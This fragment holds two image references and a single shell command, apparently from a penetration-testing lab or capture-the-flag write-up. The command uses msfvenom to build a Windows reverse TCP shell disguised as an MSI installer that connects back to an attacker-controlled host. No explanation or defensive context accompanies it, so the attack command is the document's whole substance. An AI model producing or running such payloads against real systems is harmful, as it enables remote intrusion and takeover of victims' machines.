 $ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.191 LPORT=21 -f msi -o shell.msi
